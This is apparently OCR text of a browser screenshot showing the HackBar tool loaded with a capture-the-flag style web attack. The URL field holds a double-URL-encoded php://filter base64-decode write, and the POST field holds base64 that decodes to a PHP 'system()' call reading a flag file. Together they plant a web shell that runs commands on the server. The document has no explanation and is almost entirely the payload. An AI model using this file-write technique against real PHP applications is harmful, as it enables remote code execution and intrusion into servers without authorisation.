 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
%39%25%37%34%25%36%35%25%33%64%25%36%33%25%36%66%25%36%65%25%37%36%25%36%35%25%37%32%25%37%34%25%32%65%25%36%32%25%36%31%25%37%33%25%36%35%25%33
%36%25%33%34%25%32%64%25%36%34%25%36%35%25%36%33%25%36%66%25%36%34%25%36%35%25%32%66%25%37%32%25%36%35%25%37%33%25%36%66%25%37%35%25%37%32%25%36
%33%25%36%35%25%33%64%25%33%31%25%33%32%25%33%33%25%32%65%25%37%30%25%36%38%25%37%30
Post data Referer User Agent Cookies Clear All
content=aaPD9waHAgc3lzdGVtKCd0YWMgZmwwZy5waHAnKTs=